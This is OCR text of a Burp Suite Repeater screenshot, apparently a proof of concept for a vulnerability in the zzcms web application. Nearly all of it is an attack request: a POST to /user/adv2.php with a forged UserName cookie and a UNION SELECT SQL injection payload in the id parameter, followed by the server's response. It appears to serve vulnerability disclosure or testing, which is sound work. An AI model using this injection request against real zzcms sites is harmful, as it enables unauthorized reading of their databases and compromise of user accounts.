 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 5 × ...
Send Cancel < | ▼ > | ▼ Target: http://www.zzcms.com ?
Request
Raw Params Headers Hex
POST /user/adv2.php?A=siteconfig.php HTTP/1.1
Host: www.zzcms.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UserName=test
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
id=-3 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14&action=modify
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 24 Oct 2022 11:31:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 359
<script>location.href='/user/login.php';</script><!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>首页文字广告设置</title>
<link href="style/1/style.css" rel="stylesheet" type="text/css">
</head>
<body>
<script>alert('抢占失败，此位置被10先一步抢得');location.replace('adv2.php')</script>
? < + > Type a search term 0 matches
Done 583 bytes | 1,042 millis